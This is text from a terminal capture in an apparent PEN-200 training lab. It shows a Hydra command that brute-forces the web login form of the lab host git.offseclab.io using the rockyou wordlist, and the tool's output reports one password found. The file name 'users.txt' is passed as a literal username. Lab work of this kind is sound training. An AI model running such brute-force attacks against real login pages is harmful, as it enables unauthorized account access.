 ┌──(cadet㉿kali)-[~/PEN-200/attacking-aws]
└─$ hydra -l users.txt -P /usr/share/wordlists/rockyou.txt git.offseclab.io http-post-form "/user/login:_csrf=aYPJUEp3VHGJZ_GqiL7dKZIS6cg6MTc0MDU0Mjc4NTE0M
jM2OTY4OA&user_name=^USER^&password=^PASS^:Username or password is incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 23:23:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://git.offseclab.io:80/user/login:_csrf=aYPJUEp3VHGJZ_GqiL7dKZIS6cg6MTc0MDU0Mjc4NTE0MjM2OTY4OA&user_name=^USER^&password=^PA
SS^:Username or password is incorrect
[80][http-post-form] host: git.offseclab.io   login: users.txt   password: asdfjkl;
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-25 23:23:59